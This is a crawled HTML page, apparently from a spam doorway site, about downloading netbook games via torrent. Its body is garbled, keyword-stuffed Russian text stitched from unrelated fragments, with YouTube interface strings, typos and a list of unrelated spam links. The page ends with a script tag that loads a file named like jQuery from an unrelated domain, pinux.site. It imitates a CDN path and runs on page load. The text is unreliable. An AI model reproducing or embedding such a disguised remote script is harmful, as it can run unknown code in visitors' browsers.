

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-s-torrenta-igry-dlya-netbuka.html
body_size: 3057
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать с торрента игры для нетбука - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать с торрента игры для нетбука</h2>
                            </header>
                            <p>07/11/2014 · Игры для нетбука скачать бесплатно с торрента Морфиус Загадочный  Loading. Unsubscribe from Морфиус Загадочный? Cancel. гры для нетбука скачать торрент . Android OS; Игры на мобильник; Игры для PSP; Игры для С другой же - известные издатели почему-то выставили ей несправедливые оценки, ссылаясь на типичность геймплэя и некоторые неприятные моменты в самом игровом процессе. 
NetbookGame.ru - Скачать игры для нетбуков, ультрабуков через torrent, бесплатные игры для нетбука ультрабука, скачать торрент популярных игр для. Игры для слабых ПК скачать торрент на компьютер бесплатно. Игры для старых ПК и ноутов с низкими системными требованиями торрент в свободном доступе. Заходи и скачивай игры для старых компьютеров. Скачать торрент бесплатные игры на ноутбук с Windows 7 и Windows 8. Тогда он идет в интернет и начинает искать игры для ноутбука, чтобы расслабиться и получить удовольствие, весело проводя свой досуг. Стрелялки. 
Бесплатно и быстро скачать самые актуальные игры для вашего нетбука вы можете с нашего портала Gaming. На сегодняшний день система актуальна для слабых компьютеров и ноутбуков, Виндовс 7 32 бит Начальная не требовательна к железу и вполне адекватно работает. Скачать игры для нетбуков через торрент бесплатно, бесплатные игры для нетбука, скачать торрент популярных игр для нетбуков совершенно бесплатно без регистрации. Сайт создан для владельцев Нетбуков, на сайте можно скачать игры для нетбуков разных жанров, от экшена до эротических игр. Все игры проверены Скачать любой Windows XP бесплатно без ограничениеЁ помощь в установке. 
Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system. Если же компьютер отключается во время игры или загрузки операционной системы, то это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-shema-zadney-mnogorychazhnoy-podveski.html">Схема задней многорычажной подвески</a></li>
                                <li><a href="qwdz-kak-zhila-tasya-kniga.html">Как жила тася книга</a></li>
                                <li><a href="qwdz-talgat-akbashev-knigi.html">Талгат акбашев книги</a></li>
                                <li><a href="qwdz-within-temptation-ice-queen-skachat-pesnyu.html">Within temptation ice queen скачать песню</a></li>
                                <li><a href="qwdz-melanholiya-haruhi-sudzumii-1.html">Меланхолия харухи судзумии 1</a></li>
                                <li><a href="qwdz-skachat-simulyator-pravil-dorozhnogo-dvizheniya-2015.html">Скачать симулятор правил дорожного движения 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayvera-dlya-nokia-lyumiya-710.html">Драйвера для нокиа люмия 710</a></li>
                                            <li><a href="qwdz-on-sobiraet-i-sohranyaet-dokumenty.html">Он собирает и сохраняет документы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-poezd-krasnodar-bryansk-raspisanie-cena.html">Поезд краснодар брянск расписание цена</a></li>
                                            <li><a href="qwdz-gost-po-transformatoram-napryazheniya.html">Гост по трансформаторам напряжения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-tekst-pesni-iren-podavis.html">Текст песни ирен подавись</a></li>
                                            <li><a href="qwdz-konverter-teksta.html">Конвертер текста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-minus-grot-rubezhi.html">Минус грот рубежи</a></li>
                                            <li><a href="qwdz-skachat-igru-dalmatinec-101.html">Скачать игру далматинец 101</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
